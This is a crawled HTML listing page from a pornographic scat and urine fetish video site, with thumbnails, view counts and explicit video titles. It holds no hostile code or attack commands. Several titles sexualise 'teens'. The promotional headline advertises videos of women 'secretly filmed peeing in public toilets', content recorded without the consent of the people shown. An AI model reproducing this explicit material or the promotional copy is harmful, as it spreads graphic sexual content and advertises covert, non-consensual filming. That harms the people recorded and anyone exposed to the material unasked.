

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vulgarx.com/latest-updates/latest-updates/latest-updates/search/piss-drinking/2/10/3
body_size: 10396
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>VulgarX the home of the best and hottest fetish porn on the internet</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Default site description."/>
	<meta name="keywords" content="default site keywords"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<link rel="icon" href="https://vulgarx.com/favicon.ico" type="image/x-icon"/>
	<link rel="shortcut icon" href="https://vulgarx.com/favicon.ico" type="image/x-icon"/>

			<link href="https://vulgarx.com/static/styles/all-responsive-white.css?v=8.2" rel="stylesheet" type="text/css"/>
		<link href="https://vulgarx.com/static/styles/jquery.fancybox-white.css?v=8.2" rel="stylesheet" type="text/css"/>
	
	<script>
		var pageContext = {
															loginUrl: 'https://vulgarx.com/login-required/',
			animation: '200'
		};
	</script>

			<link href="https://vulgarx.com/rss/" rel="alternate" type="application/rss+xml"/>
				<link href="https://vulgarx.com/" rel="canonical"/>
	
				<!-- verify -->
<!-- eof verify -->
</head>
<body>

<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://vulgarx.com/signup/" data-fancybox="ajax" id="signup">Sign up</a></li>
						<li><a data-href="https://vulgarx.com/login/" data-fancybox="ajax" id="login">Log in</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="logo">
				<a href="https://vulgarx.com/"><img src="https://vulgarx.com/static/images/logo.png" alt="VulgarX"/></a>
			</div>
			<div class="search">
				<form id="search_form" action="https://vulgarx.com/search/" method="get" data-url="https://vulgarx.com/search/%QUERY%/">
					<span class="search-button">Search</span>
					<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
			<button class="button">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li class="selected">
					<a href="https://vulgarx.com/" id="item1">Main Page</a>
				</li>
				<li >
					<a href="https://vulgarx.com/latest-updates/" id="item2">Latest</a>
				</li>
				<li >
					<a href="https://vulgarx.com/top-rated/" id="item3">Top Rated</a>
				</li>
				<li >
					<a href="https://vulgarx.com/most-popular/" id="item4">Most Viewed</a>
				</li>
													<li >
						<a href="https://vulgarx.com/categories/" id="item6">Categories</a>
					</li>
													<li >
						<a href="https://vulgarx.com/playlists/" id="item9">Playlists</a>
					</li>
																												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
	<div class="main-content">
		<div class="main-container">
								<div class="headline">
		<h1>			Videos Being Watched		</h1>
		
			</div>

<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_videos_watched_right_now_items">
															<div class="item  ">
						<a href="https://vulgarx.com/videos/1473/miss-anja-shit-in-your-mouth-and-you-deserve-it/" title="Miss Anja - Shit In Your Mouth And You Deserve It" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/1000/1473/320x180/1.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/1000/1473/336x189/1.jpg" alt="Miss Anja - Shit In Your Mouth And You Deserve It"  data-preview="https://vulgarx.com/get_file/1/f1a953750936de090b7a2dfcde83e22a0c1082fb2f/1000/1473/1473_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="1473" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="1473" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Miss Anja - Shit In Your Mouth And You Deserve It
															</strong>
							<div class="wrap">
								<div class="duration">10:51</div>

																								<div class="rating positive">
									95%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">39K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/14158/nasty-slut-taking-fat-dildo/" title="Nasty slut taking fat dildo" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/14000/14158/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/14000/14158/336x189/3.jpg" alt="Nasty slut taking fat dildo"  data-preview="https://vulgarx.com/get_file/1/08d21306f39e75f02b10869074d3dba7dc82c0a2cf/14000/14158/14158_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="14158" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="14158" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Nasty slut taking fat dildo
															</strong>
							<div class="wrap">
								<div class="duration">0:20</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 months ago</em></div>
								<div class="views">536</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/10073/beautiful-shaved-cunts-and-hot-office-babes/" title="Beautiful shaved cunts and hot office babes" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/10000/10073/320x180/2.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/10000/10073/336x189/2.jpg" alt="Beautiful shaved cunts and hot office babes"  data-preview="https://vulgarx.com/get_file/1/37105d7e6b2549a9d33b0a6865ebe46c95177827ae/10000/10073/10073_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="10073" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="10073" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Beautiful shaved cunts and hot office babes
															</strong>
							<div class="wrap">
								<div class="duration">12:42</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 year ago</em></div>
								<div class="views">3.2K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/7548/teen-pooping-on-the-bed/" title="Teen pooping on the bed" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/7000/7548/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/7000/7548/336x189/3.jpg" alt="Teen pooping on the bed"  data-preview="https://vulgarx.com/get_file/1/f83f3589cbd46bab4efa0047fa5cd7a56df9797e55/7000/7548/7548_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="7548" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="7548" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Teen pooping on the bed
															</strong>
							<div class="wrap">
								<div class="duration">0:19</div>

																								<div class="rating positive">
									96%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">11K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/13152/toilet-shitting-from-behind-in-style/" title="Toilet shitting from behind in style" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/13000/13152/320x180/4.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/13000/13152/336x189/4.jpg" alt="Toilet shitting from behind in style"  data-preview="https://vulgarx.com/get_file/1/4e12a5efaa3d7a1407f16b51e0e035d5a84690dc22/13000/13152/13152_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="13152" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="13152" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Toilet shitting from behind in style
															</strong>
							<div class="wrap">
								<div class="duration">0:53</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>12 months ago</em></div>
								<div class="views">942</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/6538/cheeky-big-ass-hot-girl-poop/" title="Cheeky big ass hot girl poop" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/6000/6538/320x180/2.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/6000/6538/336x189/2.jpg" alt="Cheeky big ass hot girl poop"  data-preview="https://vulgarx.com/get_file/1/4a541fb7ee4ea03f5140e5bbead2bc52ba539f2509/6000/6538/6538_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="6538" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="6538" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Cheeky big ass hot girl poop
															</strong>
							<div class="wrap">
								<div class="duration">0:26</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">3.7K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/6301/dirty-ass-and-cheeky-shit/" title="Dirty ass and cheeky shit" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/6000/6301/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/6000/6301/336x189/3.jpg" alt="Dirty ass and cheeky shit"  data-preview="https://vulgarx.com/get_file/1/fbcef90e360fa23799b00200e69d97d7942b7ba3e1/6000/6301/6301_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="6301" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="6301" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Dirty ass and cheeky shit
															</strong>
							<div class="wrap">
								<div class="duration">0:41</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">1.0K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/9790/bbw-has-dirty-anal-bang/" title="Bbw has dirty anal bang" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/9000/9790/320x180/2.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/9000/9790/336x189/2.jpg" alt="Bbw has dirty anal bang"  data-preview="https://vulgarx.com/get_file/1/59e1a41c9fa5fbfb4015c18569b3a94aac2347c32c/9000/9790/9790_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="9790" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="9790" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Bbw has dirty anal bang
															</strong>
							<div class="wrap">
								<div class="duration">5:30</div>

																								<div class="rating positive">
									75%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 year ago</em></div>
								<div class="views">3.4K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/4997/toilet-sissy-scat-party-duties/" title="Toilet sissy scat party duties" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/4000/4997/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/4000/4997/336x189/3.jpg" alt="Toilet sissy scat party duties"  data-preview="https://vulgarx.com/get_file/1/6fc0dd41018122ed989dd1ac8fefbe9ccfc9d55d84/4000/4997/4997_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="4997" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="4997" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Toilet sissy scat party duties
															</strong>
							<div class="wrap">
								<div class="duration">1:26</div>

																								<div class="rating positive">
									71%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">14K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/2221/poop-hungry-chick-eating-her-turd/" title="Poop hungry chick eating her turd" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/2000/2221/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/2000/2221/336x189/3.jpg" alt="Poop hungry chick eating her turd"  data-preview="https://vulgarx.com/get_file/1/7256c40109c001274a07643e52bb0cffdab32857c3/2000/2221/2221_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="2221" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="2221" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Poop hungry chick eating her turd
															</strong>
							<div class="wrap">
								<div class="duration">12:23</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">7.0K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/14196/beautiful-blonde-nasty-babe-panty-poop-tease/" title="Beautiful blonde nasty babe panty poop tease" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/14000/14196/320x180/2.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/14000/14196/336x189/2.jpg" alt="Beautiful blonde nasty babe panty poop tease"  data-preview="https://vulgarx.com/get_file/1/4a0bd27a1f51a9903da801164c67f41e62e632f69c/14000/14196/14196_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="14196" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="14196" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Beautiful blonde nasty babe panty poop tease
															</strong>
							<div class="wrap">
								<div class="duration">0:31</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>9 months ago</em></div>
								<div class="views">2.9K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/10918/phat-ass-and-long-turd/" title="Phat ass and long turd" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/10000/10918/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/10000/10918/336x189/3.jpg" alt="Phat ass and long turd"  data-preview="https://vulgarx.com/get_file/1/71251dd4fa02a0cf3a3aff25ad3f94da65cfa781c2/10000/10918/10918_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="10918" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="10918" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Phat ass and long turd
															</strong>
							<div class="wrap">
								<div class="duration">2:26</div>

																								<div class="rating positive">
									86%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 year ago</em></div>
								<div class="views">5.6K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>
						<div id="list_videos_most_recent_videos">
				<div class="headline">
		<h2>			Check out the latest videos in the world of scat and pissing. With new videos being uploaded frequently, never run out of fresh fetish content for your perverted needs. Watch anything from girls wetting their panties and pants to crapping in them before going down and dirty as hardcore as possible.  Every freshly added video features a new, kinky girl doing something nasty that gets her off. From the latest public videos, where chicks take a risky poo in public or get secretly filmed peeing in public toilets, to ladies being messy in private, never miss out on anything.		</h2>
		
																		<div class="sort">
						<span class="icon type-sort"></span>
						<strong>Latest</strong>
						<ul id="list_videos_most_recent_videos_sort_list">
																																							<li>
										<a data-action="ajax" data-container-id="list_videos_most_recent_videos_sort_list" data-block-id="list_videos_most_recent_videos" data-parameters="sort_by:video_viewed">Most Viewed</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_most_recent_videos_sort_list" data-block-id="list_videos_most_recent_videos" data-parameters="sort_by:rating">Top Rated</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_most_recent_videos_sort_list" data-block-id="list_videos_most_recent_videos" data-parameters="sort_by:duration">Longest</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_most_recent_videos_sort_list" data-block-id="list_videos_most_recent_videos" data-parameters="sort_by:most_commented">Most Commented</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_most_recent_videos_sort_list" data-block-id="list_videos_most_recent_videos" data-parameters="sort_by:most_favourited">Most Favorited</a>
									</li>
																					</ul>
					</div>
										</div>

<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_most_recent_videos_items">
															<div class="item  ">
						<a href="https://vulgarx.com/videos/15995/urine-drinking-babes-ride-cock-at-a-sex-party/" title="Urine drinking babes ride cock at a sex party" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/15000/15995/320x180/4.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/15000/15995/336x189/4.jpg" alt="Urine drinking babes ride cock at a sex party"  data-preview="https://vulgarx.com/get_file/1/d20916d716dcf8ae127656c8b78f3d7b7589cf2f9f/15000/15995/15995_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="15995" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="15995" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Urine drinking babes ride cock at a sex party
															</strong>
							<div class="wrap">
								<div class="duration">6:03</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>17 hours ago</em></div>
								<div class="views">28</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/15992/upside-down-pussy-and-pee-tease/" title="Upside down pussy and pee tease" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/15000/15992/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/15000/15992/336x189/3.jpg" alt="Upside down pussy and pee tease"  data-preview="https://vulgarx.com/get_file/1/cbd0aa49a374365283613d08b074d2afee1109bce5/15000/15992/15992_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="15992" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="15992" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Upside down pussy and pee tease
															</strong>
							<div class="wrap">
								<div class="duration">1:28</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>17 hours ago</em></div>
								<div class="views">25</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/15991/upside-down-enema-and-pee/" title="Upside Down Enema and pee" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/15000/15991/320x180/5.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/15000/15991/336x189/5.jpg" alt="Upside Down Enema and pee"  data-preview="https://vulgarx.com/get_file/1/464dec53334bad81aa279f10feafbf53a5eead22dc/15000/15991/15991_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="15991" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="15991" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Upside Down Enema and pee
															</strong>
							<div class="wrap">
								<div class="duration">14:19</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>17 hours ago</em></div>
								<div class="views">32</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/15958/toying-babe-gushes-pee/" title="Toying babe gushes pee" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/15000/15958/320x180/5.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/15000/15958/336x189/5.jpg" alt="Toying babe gushes pee"  data-preview="https://vulgarx.com/get_file/1/ea29a2bceb9ae35267852336be53c712e020bf1d4c/15000/15958/15958_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="15958" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="15958" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Toying babe gushes pee
															</strong>
							<div class="wrap">
								<div class="duration">6:15</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>17 hours ago</em></div>
								<div class="views">17</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/15957/toy-loving-babes-gets-pissed-on/" title="Toy loving babes gets pissed on" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/15000/15957/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/15000/15957/336x189/3.jpg" alt="Toy loving babes gets pissed on"  data-preview="https://vulgarx.com/get_file/1/02c46606c3ced969230528cd7bbba9cd9bb36261ac/15000/15957/15957_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="15957" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="15957" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Toy loving babes gets pissed on
															</strong>
							<div class="wrap">
								<div class="duration">6:03</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>17 hours ago</em></div>
								<div class="views">13</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/15955/torn-pantyhose-and-warm-piss/" title="Torn pantyhose and warm piss" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/15000/15955/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/15000/15955/336x189/3.jpg" alt="Torn pantyhose and warm piss"  data-preview="https://vulgarx.com/get_file/1/a5f60dbf1a2bcc7fbd0d9f9266ad68352ee6bbdf71/15000/15955/15955_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="15955" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="15955" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Torn pantyhose and warm piss
															</strong>
							<div class="wrap">
								<div class="duration">1:23</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>17 hours ago</em></div>
								<div class="views">21</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/15954/wetting-her-pants/" title="Wetting her pants" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/15000/15954/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/15000/15954/336x189/3.jpg" alt="Wetting her pants"  data-preview="https://vulgarx.com/get_file/1/38121b1c5fda17fd267000fddbc32b70bb5d89fe69/15000/15954/15954_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="15954" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="15954" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Wetting her pants
															</strong>
							<div class="wrap">
								<div class="duration">3:46</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>17 hours ago</em></div>
								<div class="views">23</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/15953/asian-hot-chick-loves-pee-in-her-mouth/" title="Asian hot chick loves pee in her mouth" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/15000/15953/320x180/5.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/15000/15953/336x189/5.jpg" alt="Asian hot chick loves pee in her mouth"  data-preview="https://vulgarx.com/get_file/1/50c0b48a31d1e82ac7f96d1e9290039e6a6fb9702a/15000/15953/15953_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="15953" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="15953" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Asian hot chick loves pee in her mouth
															</strong>
							<div class="wrap">
								<div class="duration">3:33</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>17 hours ago</em></div>
								<div class="views">19</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/15945/tiny-tits-skinny-teen-peeing/" title="Tiny tits skinny teen peeing" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/15000/15945/320x180/5.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/15000/15945/336x189/5.jpg" alt="Tiny tits skinny teen peeing"  data-preview="https://vulgarx.com/get_file/1/438e90247c71ac1df7abab9d2ea1747b35d5ba3bd7/15000/15945/15945_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="15945" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="15945" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Tiny tits skinny teen peeing
															</strong>
							<div class="wrap">
								<div class="duration">1:34</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>17 hours ago</em></div>
								<div class="views">26</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/15928/literallly-fuck-the-shit-out-of-her/" title="Literallly fuck the shit out of her" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/15000/15928/320x180/1.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/15000/15928/336x189/1.jpg" alt="Literallly fuck the shit out of her"  data-preview="https://vulgarx.com/get_file/1/55fc6c73e06a25fcb6ec274bdfa74e40380e73d6cb/15000/15928/15928_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="15928" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="15928" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Literallly fuck the shit out of her
															</strong>
							<div class="wrap">
								<div class="duration">8:19</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>17 hours ago</em></div>
								<div class="views">48</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/16401/hot-ass-chick-leaking-beautiful-shit/" title="Hot ass chick leaking beautiful shit" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/16000/16401/320x180/1.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/16000/16401/336x189/1.jpg" alt="Hot ass chick leaking beautiful shit"  data-preview="https://vulgarx.com/get_file/1/9f86a2063425f8cf50e7638d121794092e5f2e8ec8/16000/16401/16401_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="16401" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="16401" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Hot ass chick leaking beautiful shit
															</strong>
							<div class="wrap">
								<div class="duration">2:36</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 day ago</em></div>
								<div class="views">278</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/16400/leaking-that-beautiful-shit/" title="Leaking that beautiful shit" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/16000/16400/320x180/1.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/16000/16400/336x189/1.jpg" alt="Leaking that beautiful shit"  data-preview="https://vulgarx.com/get_file/1/591ad0c0d3f28382c8cf0689a143ee5a1f117505b4/16000/16400/16400_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="16400" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="16400" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Leaking that beautiful shit
															</strong>
							<div class="wrap">
								<div class="duration">1:21</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
